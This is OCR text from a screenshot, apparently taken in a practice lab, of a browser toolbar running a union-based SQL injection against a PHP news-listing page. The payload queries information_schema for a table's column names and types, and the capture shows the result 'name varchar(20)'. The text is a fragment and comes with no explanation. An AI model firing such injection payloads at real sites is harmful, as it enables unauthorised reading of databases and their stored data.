 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:49853/new_list.php
?id=-1 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGrou
1,1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
name
varchar(20)